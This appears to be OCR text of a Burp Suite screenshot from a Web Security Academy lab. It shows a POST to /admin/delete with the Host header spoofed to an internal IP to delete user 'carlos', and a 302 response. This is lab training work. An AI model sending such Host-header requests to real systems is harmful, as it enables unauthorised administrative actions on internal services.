 Request
Pretty Raw Hex
\n
1 POST http://0a23001c03ebbd9ac38fab4000b60053.web-security-academy.net/admin/delete HTTP/1.1
2 Host: 192.168.0.237
3 Cookie: _lab=
47%7cMC0CFQCJl0meAKkwSu%2boQiWWfqVoSzw97wIUd5GSrGYu03BuaEXU7VL7U29nyJu%2fpgox8dLERn43zaaWloi0FCzmQclezEMZjlBU74
7zJClxSSzThJlySoskA0btgToyihp4UQ%2fn9QP90zr2aCe%2f7NcNLPJPzekmmu2SLPRP%2b6eTczWL; session=
qj3KfM8ladxpCg2eXDGpnlj5mnxLYXhT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 53
18
19 username=carlos&csrf=YXybQqELwoL2FZfzEXp0z3Ti3ePkjrRS
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7